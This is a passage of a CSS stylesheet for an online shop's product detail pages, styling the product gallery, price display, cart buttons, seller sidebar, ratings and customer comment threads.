    text-align: center;
    font-family: SimSun
}

.xs_slide .l_prev {
    left: 0
}

.xs_slide .l_next {
    right: 0
}

.price-tag .old {
    /*margin-left: 10px*/
}

.price-tag .old em {
    font-size: 12px;
    color: #999999;
    text-decoration: line-through
}

.shop_name2 {
    height: 22px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.shop_name2 .co_hchh {
    color: #ff8f22
}

.p-num {
    float: left;
    margin-right: 10px
}

.p-num .J_input_val {
    float: left;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border: 1px solid #cfcfcf;
    color: #999;
    font-size: 12px
}

.p-num .act {
    float: left;
    margin-left: 4px;
    width: 18px;
    height: 30px
}

.p-num .act a {
    display: block;
    overflow: hidden
}

.p-num .act .litt-zzyl1 {
    margin-bottom: 2px
}

.J_btn_statu {
    overflow: hidden;
    margin-top: 5px
}

.p-btn {
    float: left;
    width: 92px;
    height: 30px
}

.p-btn a {
    width: 90px;
    height: 28px;
    display: block;
    text-align: center;
    line-height: 28px;
    font-size: 12px;
    border: 1px solid #ddd
}

.p-btn a:hover {
    border-color: #148fe2;
    background-color: #148fe2;
    color: white
}

.specilike {
    margin-top: 50px
}

.specilike .w1430 {
    border: 1px solid #EEEEEE
}

.specilike .layout-title {
    background-color: #fafafa;
    padding: 0 20px
}

.specilike .ul-li-column {
    border-left: 0;
    border-top: 1px solid #eee
}

.specilike .ul-li-column li {
    width: 204.291px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    padding: 20px 0
}

@media screen and (max-width: 1464px) {
    .specilike .ul-li-column li {
        width: 203.291px
    }
}
@media screen and (max-width: 1260px) {
    .specilike .ul-li-column li {
        width: 195.291px
    }
}

.specilike .ul-li-column li .pad {
    padding: 5px
}

.specilike .ul-li-column li a img {
    width: 194.291px
}

.moreamore {
    overflow: hidden
}

.moreamore a {
    float: right;
    border: 1px solid #ddd;
    line-height: 18px;
    overflow: hidden;
    text-decoration: none;
    color: #333;
    padding: 3px 7px 3px 7px;
    margin-top: -1px;
    cursor: pointer
}

.moreamore a:hover {
    color: rgba(226,52,53,0.8)
}

.sum_ov_inh .lf-list {
    overflow: inherit
}

.sum_ov_inh .lf-list .brand-box {
    overflow: inherit
}

.sum_ov_inh .lf-list .brand-box .addhover-js,.sum_ov_inh .lf-list .brand-box a:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: .7;
    text-decoration: none;
    border: 2px solid #148fe2;
    width: 88px;
    height: 28px;
    z-index: 9
}

.sum_ov_inh .lf-list .brand-box .addhover-js>img,.sum_ov_inh .lf-list .brand-box a:hover>img {
    display: none
}

.sum_ov_inh .lf-list .brand-list {
    overflow: inherit
}

.sum_ov_inh .lf-list .brand-list .clearfix .red_hov_cli {
    color: #148fe2
}

.troblect .opt-list .brand-section .ri-section {
    width: 1290px
}

@media screen and (max-width: 1464px) {
    .troblect .opt-list .brand-section .ri-section {
        width: 1068px
    }
}

@media screen and (max-width: 1260px) {
    .troblect .opt-list .brand-section .ri-section {
        width: 826px
    }
}

.ri-section .lf-list .brand-box .surclofix,.ri-section .lf-list .brand-list .surclofix {
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -62px;
    margin-top: 6px
}

.ri-section .lf-list .brand-box .surclofix a,.ri-section .lf-list .brand-list .surclofix a {
    display: inline-block;
    font-size: 12px;
    padding: 5px 15px 6px;
    background-repeat: repeat-x;
    line-height: 14px;
    border-radius: 2px;
    border: 1px solid #DDD;
    color: #999999;
    height: inherit;
    background-color: #f7f7f7;
    width: inherit;
    margin: 0 10px;
}

.ri-section .lf-list .brand-box .surclofix a:hover,.ri-section .lf-list .brand-list .surclofix a:hover {
    background-color: #E74649;
    color: white;
    border:1px solid #E74649 ;
    height: inherit;
    width: inherit
}

.u-av-label {
    position: relative;
    top: -5px;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    border: 1px solid #DDD;
    font-size: 12px;
    vertical-align: top;
    margin: 2px 5px 0 0;
    padding: 0 26px 0 4px;
    cursor: pointer
}

.u-av-label:hover {
    border-color: #148fe2;
    text-decoration: none
}

.u-av-label:hover i {
    background-color: #148fe2;
    color: white
}

.u-av-label b {
    font-weight: 400
}

.u-av-label em {
    color: #148fe2
}
.u-av-label i {
    display: block;
    position: absolute;
    width: 25px;
    height: 22px;
    right: 0;
    top: 0;
    font-family: cursive;
    font-size: 16px;
    text-align: center;
    line-height: 20px
}
.detai-ico {
    background: url(../images/detail.png) 0 0 no-repeat;
    display: inline-block;
    margin: 0 4px;
    vertical-align: middle
}

.detail-img {
    width: 414px;
    float: left
}

.detail-ggsl {
    width: 610px;
    float: left;
    position: relative;
}

.detail-ggsl h1 {
    font-size: 16px;
    color: #555555;
    margin: 10px 0
}

.detail-ggsl .presale-time {
    height: 40px;
    width: 100%;
    overflow: hidden;
    background-color: #148fe2;
    color: #FFFFFF;
    padding: 0 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.detail-ggsl .presale-time i {
    margin: 0 10px
}

.detail-ggsl .pre-icon {
    line-height: 40px
}

.detail-ggsl .pre-icon span {
    vertical-align: middle
}

.detail-ggsl .pre-icon .ys {
    font-size: 18px;
    color: #facc2e
}

.detail-ggsl .pre-icon .ys i {
    width: 24px;
    height: 24px;
    vertical-align: text-bottom
}

.detail-ggsl .pre-icon .per {
    font-size: 14px
}

.detail-ggsl .pre-icon .per em {
    color: #facc2e
}

.detail-ggsl .pre-icon .per i {
    width: 20px;
    height: 24px;
    background-position: -25px 0
}

.detail-ggsl .pre-icon .ti {
    font-size: 14px
}

.detail-ggsl .pre-icon .ti i {
    width: 20px;
    height: 24px;
    background-position: -46px 0
}

.detail-ggsl .jaj {
    width: 100px;
    letter-spacing: 6px;
    color: #666;
    font-size: 12px
}

.detail-ggsl .lawir {
    width: 508px;
    font-size: 12px
}

.detail-ggsl .ls4 {
    letter-spacing: 1px
}

.shop-price-cou {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 14px;
    padding: 10px;
    /*overflow: hidden;*/
    background:url(../images/detail_price_bg.jpg) center center no-repeat ;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.shop-price-cou .shop-price-le {
    float: left
}

.shop-price-cou .shop-price-le ul {
    clear: both
}

.shop-price-cou .shop-price-le ul .bigpri_jj {
    font-size: 22px;
    color: #148fe2
}

.shop-price-cou .shop-price-le ul .bigpri_jj .sale {
    font-size: 12px;
    color: #666666;
    margin-left: 10px
}

.shop-price-cou .shop-price-le ul .though-line {
    color: #666666;
    font-size: 18px
}
.though-line>span{
    text-decoration: line-through;
}
.shop-price-cou .shop-price-le ul .fullminus {
    color: white;
    background: #ffba62;
    padding: 7px 10px;
    font-size: 12px
}

.shop-price-cou .shop-price-le ul li {
    float: left;
    line-height: 32px
}

.shop-price-cou .shop-cou-ri {
    float: right
}

.shop-price-cou .shop-cou-ri .allcomm {
    float: left;
    text-align: center;
    cursor: pointer;
    font-size: 12px
}

.shop-price-cou .shop-cou-ri .allcomm .f_blue {
    color: #007cdc
}

.shop-price-cou .shop-cou-ri .br1 {
    border-right: 1px solid #DADADA;
    float: left;
    width: 1px;
    height: 42px;
    margin: 0 10px
}

.standard {
    font-size: 12px;
    padding: 0 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.standard ul li {
    float: left;
    line-height: 32px
}

.standard .shd_address {
    position: relative;
    border-right: 0
}

.standard .shd_address .litt-xxd {
    display: inline-block;
    position: absolute;
    top: -1px;
    border-top: 1px solid #dadada;
    border-right: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    padding-top: 19px;
    padding-right: 10px;
    background-position: 5px -185px
}

.standard .h_bh {
    font-size: 18px;
    color: #666666;
    margin-left: 36px;
    font-weight: 600;
    vertical-align: middle
}

.standard .l_bh {
    font-size: 14px;
    color: #797979;
    margin-left: 16px;
    vertical-align: middle
}

.standard .service {
    font-size: 12px;
    color: #666
}

.standard .service a {
    margin: 0 10px;
    color: #007cdc
}

.standard .colo a {
    display: inline-block;
    padding: 1px 8px;
    border: 1px solid #dadada;
    margin: 0 6px 10px 0;
    cursor: pointer
}

.standard .colo a.red,.standard .colo .ls-dlzc a:hover,.ls-dlzc .standard .colo a:hover,.standard .colo .conta-hv-nav li:hover a,.conta-hv-nav li:hover .standard .colo a {
    border-color: #148fe2;
    color: #148fe2
}

.standard .minus-plus {
    float: left
}

.standard .minus-plus a {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: block;
    float: left;
    border: 1px solid #dadada;
    color: #666;
    margin-left: -1px
}

.standard .minus-plus input {
    float: left;
    width: 38px;
    height: 30px;
    border: 1px solid #dadada;
    text-align: center;
    color: #666;
    margin-left: -1px;
    outline: none
}

.standard .sav_shop {
    float: left;
    line-height: 30px;
    color: #666;
    margin-left: 20px
}

.paybybill {
    background: #ffb03f;
    color: #fff;
    font-size: 16px;
    padding: 10px 20px;
    line-height: 70px;
    border-radius: 4px
}

.paybybill:hover {
    background: #ec2c2d;
    color:#fff;
}

.addcar {
    background: #148fe2;
    color: white;
    font-size: 16px;
    padding: 10px 20px;
    line-height: 70px;
    border-radius: 4px;
    margin-left: 20px
}

.addcar:hover {
    color: white;
    background: #ec2c2d
}

.addcar i {
    display: inline-block;
    background: url(../images/sk.png) no-repeat;
    width: 22px;
    height: 22px;
    vertical-align: middle;
    margin-right: 6px
}

.detail-ry {
    width: 200px;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 20px;
    font-size: 12px
}

.detail-ry .delogo {
    text-align: center;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 10px;
    margin-bottom: 10px
}

.detail-ry .delogo img {
    width: 109px;
    height: 38px
}

.detail-ry .delogo span {
    display: block;
    color: #007cdc;
    font-size: 12px
}

.detail-ry .line1 {
    margin-top: 10px;
    margin-bottom: 6px;
    overflow: hidden
}

.detail-ry .line1 .f_voc {
    float: left
}

.detail-ry .line1 .nel_tt {
    display: block;
    width: 80px;
    height: 10px;
    border-radius: 10px;
    margin-top: 4px;
    float: left;
    overflow: hidden;
    border: 1px solid #fe5901;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.detail-ry .line1 .nel_tt i {
    display: block;
    background: #fe5901;
    height: 10px
}

.detail-ry .line1 .lasen {
    float: left;
    margin-left: 4px
}

.detail-ry .line1 .lasen em {
    color: #148fe2
}

.detail-ry .comment_pen ul li {
    float: left;
    width: 50%;
    line-height: 30px
}

.detail-ry .comment_pen ul li .detai-ico {
    float: right;
    margin-top: 7px;
    width: 12px;
    height: 16px;
    background-position: -93px -4px;
}

.detail-ry .comment_pen ul li .ruin {
    background-position: -106px -4px
}

.detail-ry .comment_pen ul li em {
    margin-left: 8px
}

.detail-ry .address_com ul {
    overflow: hidden
}

.detail-ry .address_com ul li {
    float: left;
    line-height: 30px
}

.detail-ry .address_com ul .compan {
    color: #666;
    width: 60px
}

.detail-ry .address_com ul .pan_add {
    width: 120px
}

.detail-ry .address_com ul .area_add span {
    margin-right: 10px
}

.detail-ry .reception {
    padding-top: 20px
}

.detail-ry .reception a {
    display: block;
    background: #dfb2b3;
    color: white;
    width: 100px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 4px;
    margin: 0 auto
}

.detail-ry .reception a:hover {
    background: #148fe2
}

.detail-ry .reception a i {
    width: 23px;
    height: 21px;
    background-position-x: -67px
}

.detail-ry .guaz_jd {
    text-align: center;
    padding: 20px 0 40px 0;
    border-bottom: 1px solid #DADADA
}

.detail-ry .guaz_jd a {
    padding: 6px 8px;
    background: #ffc3a3;
    border-radius: 4px;
    margin: 0 6px
}

.deta-le-ma {
    width: 236px;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.deta-ri-ma {
    width: 968px;
    float: right;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.type_more {
    border: 1px solid #dedede;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.type_more .type-top {
    background: #f6f6f6;
    height: 38px;
    line-height: 38px;
    font-size: 14px;
    padding: 0 14px
}

.type_more .type-top h2 {
    font-size: 14px
}

.type_more .type-bot {
    padding: 0 14px 10px 14px
}

.type_more .type-bot .gjz_de {
    overflow: hidden;
    line-height: 32px;
    margin-top: 10px
}

.type_more .type-bot .gjz_de .gjz_fi {
    display: block;
    float: left;
    width: 45px;
    height: 32px;
    color: #666
}

.type_more .type-bot .gjz_de .srk_fi {
    float: left;
    width: 137px;
    padding: 5px 10px
}

.type_more .type-bot .gjz_de .pr_fi {
    width: 51.5px;
    padding: 5px 9px
}

.type_more .type-bot .gjz_de .sub_tj {
    width: 65px;
    height: 27px;
    border: 0;
    background: #148fe2;
    color: white
}

.type_more .type-bot .ti_litt {
    margin-top: 10px
}

.type_more .type-bot .ti_litt a {
    margin-right: 8px
}

.type_more .type-bot .xg_typ {
    overflow: hidden
}

.type_more .type-bot .xg_typ li {
    float: left;
    width: 50%;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 12px
}

.type_more .type-bot .alone-shop img {
    width: 206px;
    height: 206px
}

.datail-nav-top {
    overflow: hidden
}

.datail-nav-top ul {
    margin-left: 1px
}

.datail-nav-top ul li {
    float: left;
    width: 148px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-align: center;
    border: 1px solid #dedede;
    margin-left: -1px
}

.datail-nav-top ul li a {
    color: #3c3c3c;
    display: block
}

.datail-nav-top ul .red,.datail-nav-top ul .ls-dlzc a:hover,.ls-dlzc .datail-nav-top ul a:hover,.datail-nav-top .top-ri-header ul li:hover,.top-ri-header .datail-nav-top ul li:hover,.datail-nav-top ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .datail-nav-top ul a {
    background: #148fe2;
    border-color: #148fe2
}

.datail-nav-top ul .red a,.datail-nav-top ul .ls-dlzc a:hover a,.ls-dlzc .datail-nav-top ul a:hover a,.datail-nav-top .top-ri-header ul li:hover a,.top-ri-header .datail-nav-top ul li:hover a,.datail-nav-top ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .datail-nav-top ul a a {
    color: white
}

.detail-main {
    margin-top: 50px
}

.he-nav {
    border-bottom: 1px solid #e4e4e4;
    height: 1px;
    margin-top: -2px
}

.shop-describe {
    border: 1px solid #dedede;
    margin-top: -1px
}

.deta-descri {
    padding: 10px 32px;
    position: relative
}

.deta-descri .shopname_de {
    color: #666;
    line-height: 40px;
    font-size: 12px;
    padding-left: 10px
}

.deta-descri .ma-d-uli ul li {
    float: left;
    width: 33.33333%;
    font-size: 12px;
    color: #666;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 10px
}

.moreparameter {
    overflow: hidden;
    border-bottom: 1px solid #dedede;
}

.moreparameter a {
    color: #0066cc;
    float: right;
    display: block;
    overflow: hidden;
    line-height: 40px
}

.moreparameter em {
    font-family: "\5b8b\4f53"
}

.detail-img-b {
    margin: 0 auto;
    text-align: center;
    padding: 10px
}
.detail-img-b img{
    width: 100%
}

.de_cb {
    color: #007cdc
}

.twic_a_alon {
    overflow: hidden;
    margin-bottom: 20px
}

.twic_a_alon p {
    width: 677px;
    float: left;
    padding-left: 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    color: #5e5e5e
}

.twic_a_alon .gray_t {
    width: 225px;
    color: #999999;
    padding-left: 100px
}

.comm_stsh {
    background: #f6f6f6
}

.comm_stsh h2 {
    font-size: 14px
}

.percen span {
    color: #148fe2;
    font-size: 48px
}

.gg_c {
    font-size: 14px;
    line-height: 30px
}

.gg_c span {
    display: inline-block;
    color: #3c3c3c
}

.gg_c .hps {
    width: 28px
}

.gg_c .hp {
    width: 60px
}

.gg_c .zz_rg {
    width: 124px;
    height: 12px;
    background: #f3f3f3
}

.gg_c .zz_rg i {
    display: block;
    height: 12px;
    background: #148fe2
}

.tebj {
    overflow: hidden;
    padding: 30px 0
}

.tebj li {
    float: left
}

.percen {
    width: 15%;
    margin-top: 8px
}

.co-cen {
    width: 25%
}

.tjd-sum {
    margin-top: -26px;
    width: 40%;
    border-left: 1px solid #f6f6f6;
    border-right: 1px solid #f6f6f6;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 30px
}

.te-cen {
    width: 20%
}

.tjd {
    font-size: 12px;
    color: #333333
}

.tjd-a {
    margin-top: 10px
}

.tjd-a a {
    display: inline-block;
    padding: 5px 18px;
    border: 1px solid #148fe2;
    color: #148fe2;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 12px
}

.nchx_com {
    font-size: 12px;
    text-align: center
}

.nchx_com .jfnuv {
    display: block;
    width: 136px;
    text-align: center;
    padding: 5px;
    color: white;
    background: #148fe2;
    margin: 0 auto;
    margin-top: 10px
}

.nchx_com .xja {
    margin-top: 10px
}

.nchx_com .xja span {
    color: #999999;
    margin: 0 6px
}

.deta-descri .navitems {
    width: 100%;
    float: none
}

.deta-descri .navitems ul {
    margin-left: 0
}

.people-comment {
    position: relative;
    padding: 20px 0;
    border-top: 1px solid #f6f6f6
}

.people-comment .person-ph-name {
    float: left;
    width: 18%
}

.people-comment .person-ph-name .per-img-n {
    line-height: 31px
}

.people-comment .person-ph-name .per-img-n .img-aroun {
    float: left;
    width: 31px;
    height: 31px;
    border-radius: 50%
}

.people-comment .person-ph-name .per-img-n img {
    width: 31px;
    height: 31px;
    border-radius: 50%
}

.people-comment .person-ph-name .per-img-n .menb-name {
    float: left;
    margin-left: 15px;
    font-size: 12px
}

.people-comment .person-ph-name .member {
    font-size: 12px;
    line-height: 38px
}

.people-comment .person-com {
    float: left;
    width: 67%
}

.people-comment .person-com .lifr4 {
    clear: both
}

.people-comment .person-com .lifr4 .dstar {
    float: left
}

.people-comment .person-com .lifr4 .dstar .start {
    background: url(../images/start.png);
    background-repeat: repeat-x;
    display: inline-block;
    height: 21px
}

.people-comment .person-com .lifr4 .star-aftr {
    float: left;
    margin-left: 30px;
    margin-top: -2px
}

.people-comment .person-com .lifr4 .star-aftr a {
    display: inline-block;
    padding: 2px 18px;
    border: 1px solid #148fe2;
    color: #148fe2;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 12px
}

.people-comment .person-com .lifr4 .faisf {
    font-size: 12px
}

.people-comment .person-com .comfis {
    margin-top: 10px
}

.people-comment .person-com .requiimg {
    margin: 15px 0
}

.people-comment .person-com .requiimg a {
    display: inline-block;
    border: 1px solid #ececec;
    width: 65px;
    height: 60px;
    margin-right: 20px
}

.people-comment .person-com .requiimg a img {
    width: 65px;
    height: 60px
}

.people-comment .person-com .bolist span {
    color: #999999;
    font-size: 12px;
    margin-right: 30px
}

.people-comment .g_come {
    float: left;
    width: 15%;
    position: absolute;
    bottom: 20px;
    right: 0
}

.people-comment .g_come a {
    margin: 0 20px;
    font-size: 14px;
    float: right
}

.people-comment .g_come a i {
    width: 25px;
    height: 28px
}

.people-comment .g_come a .z-ten {
    background-position: -49px -24px
}

.people-comment .g_come a .z-ten:hover {
    background-position: -73px -24px
}

.people-comment .g_come a .c-cen {
    background-position: 2px -24px
}

.people-comment .g_come a .c-cen:hover {
    background-position: -22px -24px
}

.start1 {
    width: 24px
}

.start2 {
    width: 48px
}

.start3 {
    width: 72px
}

.start4 {
    width: 96px
}

.start5 {
    width: 120px
}

.cte-deta ul li {
    float: left;
    font-size: 14px
}

.cte-deta ul li a {
    padding: 0 20px;
    color: #333333
}

.cte-deta ul .red,.cte-deta ul .ls-dlzc a:hover,.ls-dlzc .cte-deta ul a:hover,.cte-deta .top-ri-header ul li:hover,.top-ri-header .cte-deta ul li:hover,.cte-deta ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .cte-deta ul a {
    border-bottom: 2px solid #148fe2;
    padding-bottom: 12px
}

.cte-deta ul .red a,.cte-deta ul .ls-dlzc a:hover a,.ls-dlzc .cte-deta ul a:hover a,.cte-deta .top-ri-header ul li:hover a,.top-ri-header .cte-deta ul li:hover a,.cte-deta ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .cte-deta ul a a {
    color: #148fe2
}

.line-co-sunall {
    margin-top: -10px
}

.securi-afr ul {
    overflow: hidden;
    margin: 30px 0
}

.securi-afr ul li {
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.securi-afr ul .frhe {
    width: 10%;
    padding-left: 30px
}

.securi-afr ul .frhe i {
    width: 33px;
    height: 33px
}

.securi-afr ul .frhe .msz1 {
    background-position: 0px -52px
}

.securi-afr ul .frhe .msz2 {
    background-position: -33px -52px
}

.securi-afr ul .frhe .msz3 {
    background-position: -64px -52px
}

.securi-afr ul .frhe .msz4 {
    background-position: -96px -52px
}

.securi-afr ul .frhe .msz5 {
    background-position: -127px -52px
}

.securi-afr ul .wnuzsuhe {
    width: 90%;
    margin-top: 6px
}

.securi-afr ul .wnuzsuhe h2 {
    color: #148fe2;
    font-size: 14px;
    margin-bottom: 10px
}

.securi-afr ul .wnuzsuhe p {
    font-size: 12px;
    color: #666666
}

.fetbajc {
    margin-top: 20px
}

.fetbajc p {
    color: #666666;
    font-size: 12px;
    line-height: 25px;
    margin-bottom: 18px
}

.allcomer {
    float: left;
    padding-left: 20px;
    position: relative;
    bottom: -46px
}

.product-gallery {
    width: 400px;
}

.product-gallery .product-photo{
    position: relative;
    width: 398px;
    height: 490px;
    border:1px solid #f2f2f2;
    border-top: none;
    background-color: #FFF;
}

.product-gallery .product-img {
    position: relative;
    width: 396px;
    height: 396px
}

.product-gallery .product-img img {
    width: 396px;
    height: 396px
}

.product-gallery .product-small-img {
    width: 398px;
    height: 73px;
    overflow: hidden;
    padding-top:8px;
}

.product-gallery .next-btn{
    display: block;
    width: 21px;
    height: 58px;
    line-height: 58px;
    margin-top: 10px;
    font-family: consolas;
    font-size: 20px;
    background-color: rgba(0,0,0,.2);
    text-align: center;
    color: #fff;
}
.product-gallery .next-btn:hover{
    background-color: rgba(0,0,0,.5);
}

.product-gallery .next-left {
    margin-right: 3px
}

.product-gallery .next-right {
    margin-left: 3px
}

.product-gallery .pic-hide-box {
    position: relative;
    width: 350px;
    height: 73px;
    overflow: hidden
}

.product-gallery .small-pic {
    position: absolute;
    width: 350px;
    overflow: hidden
}

.product-gallery .small-pic .small-pic-li {
    float: left;
    width: 60px;
    height: 63px;
    overflow: hidden;
    margin: 0 5px;
    padding-top: 10px
}

.product-gallery .small-pic .small-pic-li a {
    display: block;
    width: 58px;
    height: 58px;
    border: 1px solid #F1F1F1
}

.product-gallery .small-pic .small-pic-li a:hover {
    position: relative;
    border-color: #F22E00
}

.product-gallery .small-pic .small-pic-li a:hover i {
    top: -9px;
    left: 25px;
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    line-height: 0;
    font-size: 1px;
    border-width: 4px;
    border-color: #fff white #F22E00 #fff;
    border-style: solid
}

.product-gallery .small-pic .small-pic-li img {
    display: block;
    width: 58px;
    height: 58px
}

.product-gallery .small-pic .active a {
    position: relative;
    border-color: #F22E00
}

.product-gallery .small-pic .active i {
    top: -9px;
    left: 25px;
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    line-height: 0;
    font-size: 1px;
    border-width: 4px;
    border-color: #fff white #F22E00 #fff;
    border-style: solid
}

.product-gallery .collect {
    margin: 10px 0px;
    height: 22px;
    line-height: 22px;
    float: left
}

.product-gallery .collect .collect-ico {
    display: block;
    width: 13px;
    height: 12px;
    float: left;
    margin: 5px 2px 0 10px
}

.product-gallery .collect a {
    color: #6C6C6C
}

.product-gallery .collect a:hover {
    text-decoration: none
}

.product-gallery .collect a:hover .collect-ico {
    animation: icon-jump 0.2s;
    -o-animation: icon-jump 0.2s;
    -moz-animation: icon-jump 0.2s;
    -webkit-animation: icon-jump 0.2s
}

.product-gallery .share {
    margin: 10px 0px;
    padding-right: 20px;
    height: 22px;
    line-height: 22px;
    float: right
}

.product-gallery .share a {
    color: #6C6C6C
}

.product-gallery .share a b {
    position: absolute;
    display: inline-block;
    top: 2px;
    left: 0;
    height: 12px;
    overflow: hidden
}

.reply-textarea {
    display: none
}

.reply-textarea .inner {
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f7f7f7
}

.reply-textarea .reply-input {
    display: block;
    width: 98%;
    height: 32px;
    padding: 10px;
    line-height: 20px;
    border: 1px solid #ddd;
    background-color: #fff;
    font-size: 14px;
    resize: vertical;
    color: #666666
}

.reply-textarea .operate-box {
    margin-top: 10px;
    text-align: right
}

.reply-textarea .operate-box .txt-countdown {
    margin-right: 10px;
    color: #999;
    display: inline-block;
    text-align: right
}

.reply-textarea .operate-box .reply-submit {
    padding: 5px 28px;
    background: #148fe2;
    color: #FFF;
    margin-right: 0;
    display: inline-block
}

.reply-arrow {
    width: 100%;
    height: 12px;
    position: relative;
    bottom: -1px
}

.reply-arrow b {
    position: absolute;
    left: 72px;
    top: 0;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 6px;
    border-style: dashed dashed solid
}

.reply-arrow .layer1 {
    top: -1px;
    border-color: transparent transparent #eee
}

.reply-arrow .layer2 {
    border-color: transparent transparent #f7f7f7
}

.comment-replylist {
    padding: 0 10px;
    overflow: hidden
}

.comment-replylist .comment-reply-item {
    padding: 15px 0;
    border-top: 1px solid #eee;
    margin-top: 10px
}

.clearfix {
    zoom: 1
}

.clearfix:after,.clearfix:before {
    content: "";
    display: table
}

.comment-replylist .comment-reply-item .reply-infor .main .user-name {
    display: inline-block;
    color: #005ea7
}

.comment-replylist .comment-reply-item .reply-infor .main .words {
    color: #999;
    width: 100%;
    overflow: hidden
}

.fn-clear .words {
    line-height: 1.5
}

.comment-replylist .comment-reply-item .reply-infor .side {
    float: right;
    color: #999
}

.comment-replylist .comment-reply-item .reply-infor .side {
    float: right;
    color: #999
}

.comment-replylist .comment-reply-item .comment-operate {
    margin-bottom: 0;
    visibility: visible
}

.comment-operate a {
    color: #666;
    margin-right: 10px
}

.J-reply-trigger {
    position: relative;
    top: 10px
}

.reply-arrow {
    width: 100%;
    height: 12px;
    position: relative;
    bottom: -1px
}

.view-all-reply {
    border-top: 1px solid #eee;
    padding: 10px 0;
    text-align: center;
    visibility: hidden;
    margin-top: 10px
}

.view-all-reply.show {
    visibility: visible
}

.quality p i {
    background: url(../images/zt.png) no-repeat;
    width: 32px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.quality p {
    line-height: 40px
}

.quality .t-qui {
    background-position-y: -39px
}

.ownsj {
    padding: 10px 0;
    text-align: center
}

.cooperation {
    overflow: hidden
}

.cooperation .co_blue {
    color: #007cdc;
    font-size: 12px;
    float: left;
    margin-top: 6px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 104px
}

.cooperation .byouself {
    float: right;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 56px;
    text-align: center
}

.delogo .ownsj {
    padding: 0;
    padding-top: 10px;
    text-align: left
}

.delogo .teace {
    text-align: center
}

.summary-stock .shd_address {
    border: none
}

.summary-stock .shd_address .add_cj_p {
    height: initial
}

.byouself {
    padding: 4px 6px;
    font-size: 12px;
    border-radius: 2px;
    border: 1px solid #e3b0b1;
    color: #148fe2
}

.intoshop {
    margin-top: 30px
}

.intoshop a {
    display: block;
    width: 180px;
    height: 26px;
    border: 1px solid #dcdcdc;
    line-height: 26px;
    text-align: center;
    font-size: 12px;
    color: #666666
}

.detail-ry .type_more .type-top h2 {
    font-size: 12px;
    color: #666
}

.detail-ry .type_more .type-bot .alone-shop .wiahides {
    width: 150px;
    height: 150px
}

.dis_alintro {
    text-align: center;
    line-height: 1;
    padding-bottom: 1px;
    font-size: 12px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    width: 36px;
    margin: 0 auto;
    margin-top: -10px
}

.presellall {
    background: inherit;
    height: 54px;
    line-height: 54px
}

.presellall .f-sort ul li {
    width: 78px;
    height: 40px;
    line-height: 40px
}

.pre-sts {
    width: 100%
}

.pre-sts .shop-list-splb>ul>li {
    width: 20%;
    border: 1px solid #dadada;
    margin-left: -1px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.price-tag .pre-per {
    color: #333333;
    font-size: 12px;
    float: right
}

.price-tag .pre-per em {
    text-decoration: none;
    color: #148fe2
}

.price-tag .ma0 {
    margin-left: 0;
    float: left
}

.price-tag .djs-cctime {
    float: right;
    font-size: 12px;
    margin-top: 3px;
    line-height: 14px;
    text-align: center;
}

.pre-set-suma .s_xsall {
    padding: 12px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.pre-set-suma .s_xsall .xs_img {
    width: 100%;
    height: 100%
}

.pre-set-suma .s_xsall .xs_img img {
    width: 218.8px;
    height: 218.8px
}

.classify .opt-list dt {
    color: #222222;
    font-size: 18px
}

.classify .opt-list dl {
    background: inherit
}

.classify .opt-list dd {
    border-left: 0
}

.classify .opt-list .brand-section {
    padding-top: 20px
}

.classify .lf-list {
    width: 100%
}

.classify .lf-list .brand-list {
    height: inherit
}

.classify .lf-list .brand-list a {
    color: #0081cb;
